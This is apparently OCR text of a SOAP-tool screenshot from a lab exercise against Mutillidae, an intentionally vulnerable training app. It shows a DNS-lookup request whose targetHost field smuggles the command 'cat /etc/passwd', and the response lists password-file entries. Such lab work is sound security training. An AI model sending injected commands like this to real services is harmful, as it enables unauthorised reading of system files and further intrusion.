 SOAP Request 1
http://192.168.1.5/mutillidae/webservices/soap/ws-lookup-dns-record.php
Submit request to specified endpoint URL (Alt-Enter)
ww.w3.org/2001/XMLSchema-instance" xmlns:xsd=
<soapenv:Header/>
<soapenv:Body>
<urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encodi
<targetHost xsi:type="xsd:string">localhost; cat /etc/passwd</targetHost>
</urn:lookupDNS>
</soapenv:Body>
</soapenv:Envelope>
Raw
XML
Raw
<SOAP-ENV:Envelope SOAP-ENV:encodingSty
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1=
<Answer xsi:type="xsd:xml">
<results host="; cat /etc/p
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
Auth Headers (0) Attachments (0) WS-A WS-RM JMS Headers JMS Property (0)
Headers (... Attachments... SSL I... WSS ... JMS ...
response time: 486ms (2026 bytes)
5 : 70